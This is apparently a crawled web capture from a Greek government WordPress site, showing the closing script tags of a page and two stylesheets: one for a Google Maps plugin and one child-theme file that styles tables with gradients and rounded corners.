<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/jquery.magnific-popup/jquery.magnific-popup.min.js?ver=3.10" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/jquery.smoothscroll/jquery.smoothscroll.js?ver=3.10" id="jquery.smoothscroll-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/morphix/modifications.js?ver=6.7.4" id="g1_child_main-js"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.1535.syzefxis.gov.gr/wp-content/plugins/g1-gmaps/css/g1-gmaps.css?ver=0.6.3
body_size: 495
content:
.g1gmap { overflow: hidden; position: relative; max-width: 100%; margin-bottom: 21px; margin-bottom: 1.5rem; }
.g1gmap:after { display: table; clear: both; content: ""; }
.g1gmap img { max-width: none; }

.g1gmap-main { position: relative; overflow: hidden; }

.g1gmap-observer { display: none; position: absolute; margin-top: 0; height: 100%; }

.g1gmap-marker-bubble { display: block; min-width: 320px; margin: 20px 0 0; }

.g1gmap-marker-bubble-inner { margin: 0 50% 0 -50%; padding: 20px; }


--- FILE ---
content_type: text/css
request_url: http://www.1535.syzefxis.gov.gr/wp-content/themes/morphix/style.css?ver=6.7.4
body_size: 2647
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:700,300,600,400&subset=latin,greek);
/*
Theme Name:     3clicks Child Theme
Theme URI:      http://3clicks.bringthepixel.com
Description:    Got questions? Visit our <a href="http://bringthepixel.com/support/">support forum</a>.
Author:         bring the pixel
Author URI:     http://www.bringthepixel.com/
Template:       3clicks
Version:        1.0
Tags:           flexible-width, custom-colors, custom-menu, featured-images, post-formats, theme-options, threaded-comments, translation-ready
*/

/* Place all your CSS modifications below */

table {
		overflow:hidden;
		border:1px solid #d3d3d3;
		background:#fefefe;
		width:98%;/*70%*/
		margin:5% auto 0;
		-moz-border-radius:5px; /* FF1+ */
		-webkit-border-radius:5px; /* Saf3-4 */
		border-radius:5px;
		-moz-box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);
		-webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);
	}
	
	th, td {padding:18px 28px 18px; text-align:center; }
	
	th {padding-top:22px; text-shadow: 1px 1px 1px #fff; background:#e8eaeb;}
	
	td {border-top:1px solid #e0e0e0; border-right:1px solid #e0e0e0;}
	
	tr.odd-row td {background:#f6f6f6;}
	
	td.first, th.first {text-align:left}
	
	td.last {border-right:none;}
	
	/*
	Background gradients are completely unnecessary but a neat effect.
	*/
	
	td {
		background: -moz-linear-gradient(100% 25% 90deg, #fefefe, #f9f9f9);
		background: -webkit-gradient(linear, 0% 0%, 0% 25%, from(#f9f9f9), to(#fefefe));
	}
	
	tr.odd-row td {
		background: -moz-linear-gradient(100% 25% 90deg, #f6f6f6, #f1f1f1);
		background: -webkit-gradient(linear, 0% 0%, 0% 25%, from(#f1f1f1), to(#f6f6f6));
	}
	
	th {
		background: -moz-linear-gradient(100% 20% 90deg, #e8eaeb, #ededed);
		background: -webkit-gradient(linear, 0% 0%, 0% 20%, from(#ededed), to(#e8eaeb));
	}
	
	/*
	I know this is annoying, but we need additional styling so webkit will recognize rounded corners on background elements.
	Nice write up of this issue: http://www.onenaught.com/posts/266/css-inner-elements-breaking-border-radius
	
	And, since we've applied the background colors to td/th element because of IE, Gecko browsers also need it.
	*/
	
	tr:first-child th.first {
		-moz-border-radius-topleft:5px;
		-webkit-border-top-left-radius:5px; /* Saf3-4 */
	}
	
	tr:first-child th.last {
		-moz-border-radius-topright:5px;
		-webkit-border-top-right-radius:5px; /* Saf3-4 */
	}
	
	tr:last-child td.first {
		-moz-border-radius-bottomleft:5px;
		-webkit-border-bottom-left-radius:5px; /* Saf3-4 */
	}
	
	tr:last-child td.last {
		-moz-border-radius-bottomright:5px;
		-webkit-border-bottom-right-radius:5px; /* Saf3-4 */
	}